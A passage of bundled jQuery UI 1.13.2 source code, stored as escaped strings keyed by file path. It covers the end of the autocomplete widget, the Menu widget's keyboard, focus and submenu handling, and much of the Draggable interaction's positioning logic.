|| this.cancelSearch ) {\n                return;\n            }\n            if ( content && content.length ) {\n                message = this.options.messages.results( content.length );\n            } else {\n                message = this.options.messages.noResults;\n            }\n            clearTimeout( this.liveRegionTimer );\n            this.liveRegionTimer = this._delay( function() {\n                this.liveRegion.html( $( \"<div>\" ).text( message ) );\n            }, 100 );\n        }\n    } );\n\n    return $.ui.autocomplete;\n\n} );\n","jquery/ui-modules/widgets/menu.js":"/*!\n * jQuery UI Menu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Menu\n//>>group: Widgets\n//>>description: Creates nestable menus.\n//>>docs: http://api.jqueryui.com/menu/\n//>>demos: http://jqueryui.com/menu/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/menu.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../keycode\",\n            \"../position\",\n            \"../safe-active-element\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.menu\", {\n        version: \"1.13.2\",\n        defaultElement: \"<ul>\",\n        delay: 300,\n        options: {\n            icons: {\n                submenu: \"ui-icon-caret-1-e\"\n            },\n            items: \"> *\",\n            menus: \"ul\",\n            position: {\n                my: \"left top\",\n                at: \"right top\"\n            },\n            role: \"menu\",\n\n            // Callbacks\n            blur: null,\n            focus: null,\n            select: null\n        },\n\n        _create: function() {\n            this.activeMenu = this.element;\n\n            // Flag used to prevent firing of the click handler\n            // as the event bubbles up through nested menus\n            this.mouseHandled = false;\n            this.lastMousePosition = { x: null, y: null };\n            this.element\n                .uniqueId()\n                .attr( {\n                    role: this.options.role,\n                    tabIndex: 0\n                } );\n\n            this._addClass( \"ui-menu\", \"ui-widget ui-widget-content\" );\n            this._on( {\n\n                // Prevent focus from sticking to links inside menu after clicking\n                // them (focus should always stay on UL during navigation).\n                \"mousedown .ui-menu-item\": function( event ) {\n                    event.preventDefault();\n\n                    this._activateItem( event );\n                },\n                \"click .ui-menu-item\": function( event ) {\n                    var target = $( event.target );\n                    var active = $( $.ui.safeActiveElement( this.document[ 0 ] ) );\n                    if ( !this.mouseHandled && target.not( \".ui-state-disabled\" ).length ) {\n                        this.select( event );\n\n                        // Only set the mouseHandled flag if the event will bubble, see #9469.\n                        if ( !event.isPropagationStopped() ) {\n                            this.mouseHandled = true;\n                        }\n\n                        // Open submenu on click\n                        if ( target.has( \".ui-menu\" ).length ) {\n                            this.expand( event );\n                        } else if ( !this.element.is( \":focus\" ) &&\n                            active.closest( \".ui-menu\" ).length ) {\n\n                            // Redirect focus to the menu\n                            this.element.trigger( \"focus\", [ true ] );\n\n                            // If the active item is on the top level, let it stay active.\n                            // Otherwise, blur the active item since it is no longer visible.\n                            if ( this.active && this.active.parents( \".ui-menu\" ).length === 1 ) {\n                                clearTimeout( this.timer );\n                            }\n                        }\n                    }\n                },\n                \"mouseenter .ui-menu-item\": \"_activateItem\",\n                \"mousemove .ui-menu-item\": \"_activateItem\",\n                mouseleave: \"collapseAll\",\n                \"mouseleave .ui-menu\": \"collapseAll\",\n                focus: function( event, keepActiveItem ) {\n\n                    // If there's already an active item, keep it active\n                    // If not, activate the first item\n                    var item = this.active || this._menuItems().first();\n\n                    if ( !keepActiveItem ) {\n                        this.focus( event, item );\n                    }\n                },\n                blur: function( event ) {\n                    this._delay( function() {\n                        var notContained = !$.contains(\n                            this.element[ 0 ],\n                            $.ui.safeActiveElement( this.document[ 0 ] )\n                        );\n                        if ( notContained ) {\n                            this.collapseAll( event );\n                        }\n                    } );\n                },\n                keydown: \"_keydown\"\n            } );\n\n            this.refresh();\n\n            // Clicks outside of a menu collapse any open menus\n            this._on( this.document, {\n                click: function( event ) {\n                    if ( this._closeOnDocumentClick( event ) ) {\n                        this.collapseAll( event, true );\n                    }\n\n                    // Reset the mouseHandled flag\n                    this.mouseHandled = false;\n                }\n            } );\n        },\n\n        _activateItem: function( event ) {\n\n            // Ignore mouse events while typeahead is active, see #10458.\n            // Prevents focusing the wrong item when typeahead causes a scroll while the mouse\n            // is over an item in the menu\n            if ( this.previousFilter ) {\n                return;\n            }\n\n            // If the mouse didn't actually move, but the page was scrolled, ignore the event (#9356)\n            if ( event.clientX === this.lastMousePosition.x &&\n                event.clientY === this.lastMousePosition.y ) {\n                return;\n            }\n\n            this.lastMousePosition = {\n                x: event.clientX,\n                y: event.clientY\n            };\n\n            var actualTarget = $( event.target ).closest( \".ui-menu-item\" ),\n                target = $( event.currentTarget );\n\n            // Ignore bubbled events on parent items, see #11641\n            if ( actualTarget[ 0 ] !== target[ 0 ] ) {\n                return;\n            }\n\n            // If the item is already active, there's nothing to do\n            if ( target.is( \".ui-state-active\" ) ) {\n                return;\n            }\n\n            // Remove ui-state-active class from siblings of the newly focused menu item\n            // to avoid a jump caused by adjacent elements both having a class with a border\n            this._removeClass( target.siblings().children( \".ui-state-active\" ),\n                null, \"ui-state-active\" );\n            this.focus( event, target );\n        },\n\n        _destroy: function() {\n            var items = this.element.find( \".ui-menu-item\" )\n                    .removeAttr( \"role aria-disabled\" ),\n                submenus = items.children( \".ui-menu-item-wrapper\" )\n                    .removeUniqueId()\n                    .removeAttr( \"tabIndex role aria-haspopup\" );\n\n            // Destroy (sub)menus\n            this.element\n                .removeAttr( \"aria-activedescendant\" )\n                .find( \".ui-menu\" ).addBack()\n                .removeAttr( \"role aria-labelledby aria-expanded aria-hidden aria-disabled \" +\n                    \"tabIndex\" )\n                .removeUniqueId()\n                .show();\n\n            submenus.children().each( function() {\n                var elem = $( this );\n                if ( elem.data( \"ui-menu-submenu-caret\" ) ) {\n                    elem.remove();\n                }\n            } );\n        },\n\n        _keydown: function( event ) {\n            var match, prev, character, skip,\n                preventDefault = true;\n\n            switch ( event.keyCode ) {\n                case $.ui.keyCode.PAGE_UP:\n                    this.previousPage( event );\n                    break;\n                case $.ui.keyCode.PAGE_DOWN:\n                    this.nextPage( event );\n                    break;\n                case $.ui.keyCode.HOME:\n                    this._move( \"first\", \"first\", event );\n                    break;\n                case $.ui.keyCode.END:\n                    this._move( \"last\", \"last\", event );\n                    break;\n                case $.ui.keyCode.UP:\n                    this.previous( event );\n                    break;\n                case $.ui.keyCode.DOWN:\n                    this.next( event );\n                    break;\n                case $.ui.keyCode.LEFT:\n                    this.collapse( event );\n                    break;\n                case $.ui.keyCode.RIGHT:\n                    if ( this.active && !this.active.is( \".ui-state-disabled\" ) ) {\n                        this.expand( event );\n                    }\n                    break;\n                case $.ui.keyCode.ENTER:\n                case $.ui.keyCode.SPACE:\n                    this._activate( event );\n                    break;\n                case $.ui.keyCode.ESCAPE:\n                    this.collapse( event );\n                    break;\n                default:\n                    preventDefault = false;\n                    prev = this.previousFilter || \"\";\n                    skip = false;\n\n                    // Support number pad values\n                    character = event.keyCode >= 96 && event.keyCode <= 105 ?\n                        ( event.keyCode - 96 ).toString() : String.fromCharCode( event.keyCode );\n\n                    clearTimeout( this.filterTimer );\n\n                    if ( character === prev ) {\n                        skip = true;\n                    } else {\n                        character = prev + character;\n                    }\n\n                    match = this._filterMenuItems( character );\n                    match = skip && match.index( this.active.next() ) !== -1 ?\n                        this.active.nextAll( \".ui-menu-item\" ) :\n                        match;\n\n                    // If no matches on the current filter, reset to the last character pressed\n                    // to move down the menu to the first item that starts with that character\n                    if ( !match.length ) {\n                        character = String.fromCharCode( event.keyCode );\n                        match = this._filterMenuItems( character );\n                    }\n\n                    if ( match.length ) {\n                        this.focus( event, match );\n                        this.previousFilter = character;\n                        this.filterTimer = this._delay( function() {\n                            delete this.previousFilter;\n                        }, 1000 );\n                    } else {\n                        delete this.previousFilter;\n                    }\n            }\n\n            if ( preventDefault ) {\n                event.preventDefault();\n            }\n        },\n\n        _activate: function( event ) {\n            if ( this.active && !this.active.is( \".ui-state-disabled\" ) ) {\n                if ( this.active.children( \"[aria-haspopup='true']\" ).length ) {\n                    this.expand( event );\n                } else {\n                    this.select( event );\n                }\n            }\n        },\n\n        refresh: function() {\n            var menus, items, newSubmenus, newItems, newWrappers,\n                that = this,\n                icon = this.options.icons.submenu,\n                submenus = this.element.find( this.options.menus );\n\n            this._toggleClass( \"ui-menu-icons\", null, !!this.element.find( \".ui-icon\" ).length );\n\n            // Initialize nested menus\n            newSubmenus = submenus.filter( \":not(.ui-menu)\" )\n                .hide()\n                .attr( {\n                    role: this.options.role,\n                    \"aria-hidden\": \"true\",\n                    \"aria-expanded\": \"false\"\n                } )\n                .each( function() {\n                    var menu = $( this ),\n                        item = menu.prev(),\n                        submenuCaret = $( \"<span>\" ).data( \"ui-menu-submenu-caret\", true );\n\n                    that._addClass( submenuCaret, \"ui-menu-icon\", \"ui-icon \" + icon );\n                    item\n                        .attr( \"aria-haspopup\", \"true\" )\n                        .prepend( submenuCaret );\n                    menu.attr( \"aria-labelledby\", item.attr( \"id\" ) );\n                } );\n\n            this._addClass( newSubmenus, \"ui-menu\", \"ui-widget ui-widget-content ui-front\" );\n\n            menus = submenus.add( this.element );\n            items = menus.find( this.options.items );\n\n            // Initialize menu-items containing spaces and/or dashes only as dividers\n            items.not( \".ui-menu-item\" ).each( function() {\n                var item = $( this );\n                if ( that._isDivider( item ) ) {\n                    that._addClass( item, \"ui-menu-divider\", \"ui-widget-content\" );\n                }\n            } );\n\n            // Don't refresh list items that are already adapted\n            newItems = items.not( \".ui-menu-item, .ui-menu-divider\" );\n            newWrappers = newItems.children()\n                .not( \".ui-menu\" )\n                .uniqueId()\n                .attr( {\n                    tabIndex: -1,\n                    role: this._itemRole()\n                } );\n            this._addClass( newItems, \"ui-menu-item\" )\n                ._addClass( newWrappers, \"ui-menu-item-wrapper\" );\n\n            // Add aria-disabled attribute to any disabled menu item\n            items.filter( \".ui-state-disabled\" ).attr( \"aria-disabled\", \"true\" );\n\n            // If the active item has been removed, blur the menu\n            if ( this.active && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {\n                this.blur();\n            }\n        },\n\n        _itemRole: function() {\n            return {\n                menu: \"menuitem\",\n                listbox: \"option\"\n            }[ this.options.role ];\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icons\" ) {\n                var icons = this.element.find( \".ui-menu-icon\" );\n                this._removeClass( icons, null, this.options.icons.submenu )\n                    ._addClass( icons, null, value.submenu );\n            }\n            this._super( key, value );\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.element.attr( \"aria-disabled\", String( value ) );\n            this._toggleClass( null, \"ui-state-disabled\", !!value );\n        },\n\n        focus: function( event, item ) {\n            var nested, focused, activeParent;\n            this.blur( event, event && event.type === \"focus\" );\n\n            this._scrollIntoView( item );\n\n            this.active = item.first();\n\n            focused = this.active.children( \".ui-menu-item-wrapper\" );\n            this._addClass( focused, null, \"ui-state-active\" );\n\n            // Only update aria-activedescendant if there's a role\n            // otherwise we assume focus is managed elsewhere\n            if ( this.options.role ) {\n                this.element.attr( \"aria-activedescendant\", focused.attr( \"id\" ) );\n            }\n\n            // Highlight active parent menu item, if any\n            activeParent = this.active\n                .parent()\n                .closest( \".ui-menu-item\" )\n                .children( \".ui-menu-item-wrapper\" );\n            this._addClass( activeParent, null, \"ui-state-active\" );\n\n            if ( event && event.type === \"keydown\" ) {\n                this._close();\n            } else {\n                this.timer = this._delay( function() {\n                    this._close();\n                }, this.delay );\n            }\n\n            nested = item.children( \".ui-menu\" );\n            if ( nested.length && event && ( /^mouse/.test( event.type ) ) ) {\n                this._startOpening( nested );\n            }\n            this.activeMenu = item.parent();\n\n            this._trigger( \"focus\", event, { item: item } );\n        },\n\n        _scrollIntoView: function( item ) {\n            var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight;\n            if ( this._hasScroll() ) {\n                borderTop = parseFloat( $.css( this.activeMenu[ 0 ], \"borderTopWidth\" ) ) || 0;\n                paddingTop = parseFloat( $.css( this.activeMenu[ 0 ], \"paddingTop\" ) ) || 0;\n                offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop;\n                scroll = this.activeMenu.scrollTop();\n                elementHeight = this.activeMenu.height();\n                itemHeight = item.outerHeight();\n\n                if ( offset < 0 ) {\n                    this.activeMenu.scrollTop( scroll + offset );\n                } else if ( offset + itemHeight > elementHeight ) {\n                    this.activeMenu.scrollTop( scroll + offset - elementHeight + itemHeight );\n                }\n            }\n        },\n\n        blur: function( event, fromFocus ) {\n            if ( !fromFocus ) {\n                clearTimeout( this.timer );\n            }\n\n            if ( !this.active ) {\n                return;\n            }\n\n            this._removeClass( this.active.children( \".ui-menu-item-wrapper\" ),\n                null, \"ui-state-active\" );\n\n            this._trigger( \"blur\", event, { item: this.active } );\n            this.active = null;\n        },\n\n        _startOpening: function( submenu ) {\n            clearTimeout( this.timer );\n\n            // Don't open if already open fixes a Firefox bug that caused a .5 pixel\n            // shift in the submenu position when mousing over the caret icon\n            if ( submenu.attr( \"aria-hidden\" ) !== \"true\" ) {\n                return;\n            }\n\n            this.timer = this._delay( function() {\n                this._close();\n                this._open( submenu );\n            }, this.delay );\n        },\n\n        _open: function( submenu ) {\n            var position = $.extend( {\n                of: this.active\n            }, this.options.position );\n\n            clearTimeout( this.timer );\n            this.element.find( \".ui-menu\" ).not( submenu.parents( \".ui-menu\" ) )\n                .hide()\n                .attr( \"aria-hidden\", \"true\" );\n\n            submenu\n                .show()\n                .removeAttr( \"aria-hidden\" )\n                .attr( \"aria-expanded\", \"true\" )\n                .position( position );\n        },\n\n        collapseAll: function( event, all ) {\n            clearTimeout( this.timer );\n            this.timer = this._delay( function() {\n\n                // If we were passed an event, look for the submenu that contains the event\n                var currentMenu = all ? this.element :\n                    $( event && event.target ).closest( this.element.find( \".ui-menu\" ) );\n\n                // If we found no valid submenu ancestor, use the main menu to close all\n                // sub menus anyway\n                if ( !currentMenu.length ) {\n                    currentMenu = this.element;\n                }\n\n                this._close( currentMenu );\n\n                this.blur( event );\n\n                // Work around active item staying active after menu is blurred\n                this._removeClass( currentMenu.find( \".ui-state-active\" ), null, \"ui-state-active\" );\n\n                this.activeMenu = currentMenu;\n            }, all ? 0 : this.delay );\n        },\n\n        // With no arguments, closes the currently active menu - if nothing is active\n        // it closes all menus.  If passed an argument, it will search for menus BELOW\n        _close: function( startMenu ) {\n            if ( !startMenu ) {\n                startMenu = this.active ? this.active.parent() : this.element;\n            }\n\n            startMenu.find( \".ui-menu\" )\n                .hide()\n                .attr( \"aria-hidden\", \"true\" )\n                .attr( \"aria-expanded\", \"false\" );\n        },\n\n        _closeOnDocumentClick: function( event ) {\n            return !$( event.target ).closest( \".ui-menu\" ).length;\n        },\n\n        _isDivider: function( item ) {\n\n            // Match hyphen, em dash, en dash\n            return !/[^\\-\\u2014\\u2013\\s]/.test( item.text() );\n        },\n\n        collapse: function( event ) {\n            var newItem = this.active &&\n                this.active.parent().closest( \".ui-menu-item\", this.element );\n            if ( newItem && newItem.length ) {\n                this._close();\n                this.focus( event, newItem );\n            }\n        },\n\n        expand: function( event ) {\n            var newItem = this.active && this._menuItems( this.active.children( \".ui-menu\" ) ).first();\n\n            if ( newItem && newItem.length ) {\n                this._open( newItem.parent() );\n\n                // Delay so Firefox will not hide activedescendant change in expanding submenu from AT\n                this._delay( function() {\n                    this.focus( event, newItem );\n                } );\n            }\n        },\n\n        next: function( event ) {\n            this._move( \"next\", \"first\", event );\n        },\n\n        previous: function( event ) {\n            this._move( \"prev\", \"last\", event );\n        },\n\n        isFirstItem: function() {\n            return this.active && !this.active.prevAll( \".ui-menu-item\" ).length;\n        },\n\n        isLastItem: function() {\n            return this.active && !this.active.nextAll( \".ui-menu-item\" ).length;\n        },\n\n        _menuItems: function( menu ) {\n            return ( menu || this.element )\n                .find( this.options.items )\n                .filter( \".ui-menu-item\" );\n        },\n\n        _move: function( direction, filter, event ) {\n            var next;\n            if ( this.active ) {\n                if ( direction === \"first\" || direction === \"last\" ) {\n                    next = this.active\n                        [ direction === \"first\" ? \"prevAll\" : \"nextAll\" ]( \".ui-menu-item\" )\n                        .last();\n                } else {\n                    next = this.active\n                        [ direction + \"All\" ]( \".ui-menu-item\" )\n                        .first();\n                }\n            }\n            if ( !next || !next.length || !this.active ) {\n                next = this._menuItems( this.activeMenu )[ filter ]();\n            }\n\n            this.focus( event, next );\n        },\n\n        nextPage: function( event ) {\n            var item, base, height;\n\n            if ( !this.active ) {\n                this.next( event );\n                return;\n            }\n            if ( this.isLastItem() ) {\n                return;\n            }\n            if ( this._hasScroll() ) {\n                base = this.active.offset().top;\n                height = this.element.innerHeight();\n\n                // jQuery 3.2 doesn't include scrollbars in innerHeight, add it back.\n                if ( $.fn.jquery.indexOf( \"3.2.\" ) === 0 ) {\n                    height += this.element[ 0 ].offsetHeight - this.element.outerHeight();\n                }\n\n                this.active.nextAll( \".ui-menu-item\" ).each( function() {\n                    item = $( this );\n                    return item.offset().top - base - height < 0;\n                } );\n\n                this.focus( event, item );\n            } else {\n                this.focus( event, this._menuItems( this.activeMenu )\n                    [ !this.active ? \"first\" : \"last\" ]() );\n            }\n        },\n\n        previousPage: function( event ) {\n            var item, base, height;\n            if ( !this.active ) {\n                this.next( event );\n                return;\n            }\n            if ( this.isFirstItem() ) {\n                return;\n            }\n            if ( this._hasScroll() ) {\n                base = this.active.offset().top;\n                height = this.element.innerHeight();\n\n                // jQuery 3.2 doesn't include scrollbars in innerHeight, add it back.\n                if ( $.fn.jquery.indexOf( \"3.2.\" ) === 0 ) {\n                    height += this.element[ 0 ].offsetHeight - this.element.outerHeight();\n                }\n\n                this.active.prevAll( \".ui-menu-item\" ).each( function() {\n                    item = $( this );\n                    return item.offset().top - base + height > 0;\n                } );\n\n                this.focus( event, item );\n            } else {\n                this.focus( event, this._menuItems( this.activeMenu ).first() );\n            }\n        },\n\n        _hasScroll: function() {\n            return this.element.outerHeight() < this.element.prop( \"scrollHeight\" );\n        },\n\n        select: function( event ) {\n\n            // TODO: It should never be possible to not have an active item at this\n            // point, but the tests don't trigger mouseenter before click.\n            this.active = this.active || $( event.target ).closest( \".ui-menu-item\" );\n            var ui = { item: this.active };\n            if ( !this.active.has( \".ui-menu\" ).length ) {\n                this.collapseAll( event, true );\n            }\n            this._trigger( \"select\", event, ui );\n        },\n\n        _filterMenuItems: function( character ) {\n            var escapedCharacter = character.replace( /[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, \"\\\\$&\" ),\n                regex = new RegExp( \"^\" + escapedCharacter, \"i\" );\n\n            return this.activeMenu\n                .find( this.options.items )\n\n                // Only match on items, not dividers or other content (#10571)\n                .filter( \".ui-menu-item\" )\n                .filter( function() {\n                    return regex.test(\n                        String.prototype.trim.call(\n                            $( this ).children( \".ui-menu-item-wrapper\" ).text() ) );\n                } );\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/draggable.js":"/*!\n * jQuery UI Draggable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Draggable\n//>>group: Interactions\n//>>description: Enables dragging functionality for any element.\n//>>docs: http://api.jqueryui.com/draggable/\n//>>demos: http://jqueryui.com/draggable/\n//>>css.structure: ../../themes/base/draggable.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../data\",\n            \"../plugin\",\n            \"../safe-active-element\",\n            \"../safe-blur\",\n            \"../scroll-parent\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.draggable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"drag\",\n        options: {\n            addClasses: true,\n            appendTo: \"parent\",\n            axis: false,\n            connectToSortable: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            iframeFix: false,\n            opacity: false,\n            refreshPositions: false,\n            revert: false,\n            revertDuration: 500,\n            scope: \"default\",\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            snap: false,\n            snapMode: \"both\",\n            snapTolerance: 20,\n            stack: false,\n            zIndex: false,\n\n            // Callbacks\n            drag: null,\n            start: null,\n            stop: null\n        },\n        _create: function() {\n\n            if ( this.options.helper === \"original\" ) {\n                this._setPositionRelative();\n            }\n            if ( this.options.addClasses ) {\n                this._addClass( \"ui-draggable\" );\n            }\n            this._setHandleClassName();\n\n            this._mouseInit();\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n            if ( key === \"handle\" ) {\n                this._removeHandleClassName();\n                this._setHandleClassName();\n            }\n        },\n\n        _destroy: function() {\n            if ( ( this.helper || this.element ).is( \".ui-draggable-dragging\" ) ) {\n                this.destroyOnClear = true;\n                return;\n            }\n            this._removeHandleClassName();\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function( event ) {\n            var o = this.options;\n\n            // Among others, prevent a drag on a resizable-handle\n            if ( this.helper || o.disabled ||\n                $( event.target ).closest( \".ui-resizable-handle\" ).length > 0 ) {\n                return false;\n            }\n\n            //Quit if we're not on a valid handle\n            this.handle = this._getHandle( event );\n            if ( !this.handle ) {\n                return false;\n            }\n\n            this._blurActiveElement( event );\n\n            this._blockFrames( o.iframeFix === true ? \"iframe\" : o.iframeFix );\n\n            return true;\n\n        },\n\n        _blockFrames: function( selector ) {\n            this.iframeBlocks = this.document.find( selector ).map( function() {\n                var iframe = $( this );\n\n                return $( \"<div>\" )\n                    .css( \"position\", \"absolute\" )\n                    .appendTo( iframe.parent() )\n                    .outerWidth( iframe.outerWidth() )\n                    .outerHeight( iframe.outerHeight() )\n                    .offset( iframe.offset() )[ 0 ];\n            } );\n        },\n\n        _unblockFrames: function() {\n            if ( this.iframeBlocks ) {\n                this.iframeBlocks.remove();\n                delete this.iframeBlocks;\n            }\n        },\n\n        _blurActiveElement: function( event ) {\n            var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),\n                target = $( event.target );\n\n            // Don't blur if the event occurred on an element that is within\n            // the currently focused element\n            // See #10527, #12472\n            if ( target.closest( activeElement ).length ) {\n                return;\n            }\n\n            // Blur any element that currently has focus, see #4261\n            $.ui.safeBlur( activeElement );\n        },\n\n        _mouseStart: function( event ) {\n\n            var o = this.options;\n\n            //Create and append the visible helper\n            this.helper = this._createHelper( event );\n\n            this._addClass( this.helper, \"ui-draggable-dragging\" );\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            //If ddmanager is used for droppables, set the global draggable\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.current = this;\n            }\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Store the helper's css position\n            this.cssPosition = this.helper.css( \"position\" );\n            this.scrollParent = this.helper.scrollParent( true );\n            this.offsetParent = this.helper.offsetParent();\n            this.hasFixedAncestor = this.helper.parents().filter( function() {\n                return $( this ).css( \"position\" ) === \"fixed\";\n            } ).length > 0;\n\n            //The element's absolute position on the page minus margins\n            this.positionAbs = this.element.offset();\n            this._refreshOffsets( event );\n\n            //Generate the original position\n            this.originalPosition = this.position = this._generatePosition( event, false );\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            if ( o.cursorAt ) {\n                this._adjustOffsetFromHelper( o.cursorAt );\n            }\n\n            //Set a containment if given in the options\n            this._setContainment();\n\n            //Trigger event + callbacks\n            if ( this._trigger( \"start\", event ) === false ) {\n                this._clear();\n                return false;\n            }\n\n            //Recache the helper size\n            this._cacheHelperProportions();\n\n            //Prepare the droppable offsets\n            if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( this, event );\n            }\n\n            // Execute the drag once - this causes the helper not to be visible before getting its\n            // correct position\n            this._mouseDrag( event, true );\n\n            // If the ddmanager is used for droppables, inform the manager that dragging has started\n            // (see #5003)\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.dragStart( this, event );\n            }\n\n            return true;\n        },\n\n        _refreshOffsets: function( event ) {\n            this.offset = {\n                top: this.positionAbs.top - this.margins.top,\n                left: this.positionAbs.left - this.margins.left,\n                scroll: false,\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset()\n            };\n\n            this.offset.click = {\n                left: event.pageX - this.offset.left,\n                top: event.pageY - this.offset.top\n            };\n        },\n\n        _mouseDrag: function( event, noPropagation ) {\n\n            // reset any necessary cached properties (see #5009)\n            if ( this.hasFixedAncestor ) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Compute the helpers position\n            this.position = this._generatePosition( event, true );\n            this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            //Call plugins and callbacks and use the resulting position if something is returned\n            if ( !noPropagation ) {\n                var ui = this._uiHash();\n                if ( this._trigger( \"drag\", event, ui ) === false ) {\n                    this._mouseUp( new $.Event( \"mouseup\", event ) );\n                    return false;\n                }\n                this.position = ui.position;\n            }\n\n            this.helper[ 0 ].style.left = this.position.left + \"px\";\n            this.helper[ 0 ].style.top = this.position.top + \"px\";\n\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.drag( this, event );\n            }\n\n            return false;\n        },\n\n        _mouseStop: function( event ) {\n\n            //If we are using droppables, inform the manager about the drop\n            var that = this,\n                dropped = false;\n            if ( $.ui.ddmanager && !this.options.dropBehaviour ) {\n                dropped = $.ui.ddmanager.drop( this, event );\n            }\n\n            //if a drop comes from outside (a sortable)\n            if ( this.dropped ) {\n                dropped = this.dropped;\n                this.dropped = false;\n            }\n\n            if ( ( this.options.revert === \"invalid\" && !dropped ) ||\n                ( this.options.revert === \"valid\" && dropped ) ||\n                this.options.revert === true || ( typeof this.options.revert === \"function\" &&\n                    this.options.revert.call( this.element, dropped ) )\n            ) {\n                $( this.helper ).animate(\n                    this.originalPosition,\n                    parseInt( this.options.revertDuration, 10 ),\n                    function() {\n                        if ( that._trigger( \"stop\", event ) !== false ) {\n                            that._clear();\n                        }\n                    }\n                );\n            } else {\n                if ( this._trigger( \"stop\", event ) !== false ) {\n                    this._clear();\n                }\n            }\n\n            return false;\n        },\n\n        _mouseUp: function( event ) {\n            this._unblockFrames();\n\n            // If the ddmanager is used for droppables, inform the manager that dragging has stopped\n            // (see #5003)\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.dragStop( this, event );\n            }\n\n            // Only need to focus if the event occurred on the draggable itself, see #10527\n            if ( this.handleElement.is( event.target ) ) {\n\n                // The interaction is over; whether or not the click resulted in a drag,\n                // focus the element\n                this.element.trigger( \"focus\" );\n            }\n\n            return $.ui.mouse.prototype._mouseUp.call( this, event );\n        },\n\n        cancel: function() {\n\n            if ( this.helper.is( \".ui-draggable-dragging\" ) ) {\n                this._mouseUp( new $.Event( \"mouseup\", { target: this.element[ 0 ] } ) );\n            } else {\n                this._clear();\n            }\n\n            return this;\n\n        },\n\n        _getHandle: function( event ) {\n            return this.options.handle ?\n                !!$( event.target ).closest( this.element.find( this.options.handle ) ).length :\n                true;\n        },\n\n        _setHandleClassName: function() {\n            this.handleElement = this.options.handle ?\n                this.element.find( this.options.handle ) : this.element;\n            this._addClass( this.handleElement, \"ui-draggable-handle\" );\n        },\n\n        _removeHandleClassName: function() {\n            this._removeClass( this.handleElement, \"ui-draggable-handle\" );\n        },\n\n        _createHelper: function( event ) {\n\n            var o = this.options,\n                helperIsFunction = typeof o.helper === \"function\",\n                helper = helperIsFunction ?\n                    $( o.helper.apply( this.element[ 0 ], [ event ] ) ) :\n                    ( o.helper === \"clone\" ?\n                        this.element.clone().removeAttr( \"id\" ) :\n                        this.element );\n\n            if ( !helper.parents( \"body\" ).length ) {\n                helper.appendTo( ( o.appendTo === \"parent\" ?\n                    this.element[ 0 ].parentNode :\n                    o.appendTo ) );\n            }\n\n            // Http://bugs.jqueryui.com/ticket/9446\n            // a helper function can return the original element\n            // which wouldn't have been set to relative in _create\n            if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {\n                this._setPositionRelative();\n            }\n\n            if ( helper[ 0 ] !== this.element[ 0 ] &&\n                !( /(fixed|absolute)/ ).test( helper.css( \"position\" ) ) ) {\n                helper.css( \"position\", \"absolute\" );\n            }\n\n            return helper;\n\n        },\n\n        _setPositionRelative: function() {\n            if ( !( /^(?:r|a|f)/ ).test( this.element.css( \"position\" ) ) ) {\n                this.element[ 0 ].style.position = \"relative\";\n            }\n        },\n\n        _adjustOffsetFromHelper: function( obj ) {\n            if ( typeof obj === \"string\" ) {\n                obj = obj.split( \" \" );\n            }\n            if ( Array.isArray( obj ) ) {\n                obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };\n            }\n            if ( \"left\" in obj ) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if ( \"right\" in obj ) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if ( \"top\" in obj ) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if ( \"bottom\" in obj ) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _isRootNode: function( element ) {\n            return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];\n        },\n\n        